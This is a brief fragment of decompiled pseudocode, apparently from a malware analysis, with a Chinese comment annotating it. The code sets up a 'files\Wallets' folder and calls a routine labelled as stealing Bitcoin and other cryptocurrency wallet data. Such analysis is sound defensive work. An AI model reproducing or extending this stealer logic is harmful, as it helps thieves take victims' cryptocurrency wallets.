 if ( byte_486A12 )
{
  v110 = subJoinStr_4043D3(&v184, lpPathName, "\\files\\Wallets");
  if ( v110[5] >= 0x10u )
    v110 = *v110;
  *&v153[104] = 0;
  *&v153[100] = v110;
  CreateDirectoryA(*&v153[100], *&v153[108]);
  subFreeValue_401195(&v184, 1, 0);
  v141 = &v153[80];
  subJoinStr_4043D3(&v153[80], lpPathName, "\\files\\Wallets");
  // 窃取如比特币等虚拟货币钱包信息
  v142 = (dword_486A18
        + subStealWallets_407ECC(
            &v160,
            *&v153[80],
            *&v153[84],
            *&v153[88],
            *&v153[92],
            *&v153[96],
            *&v153[100],
            *&v153[104]));
}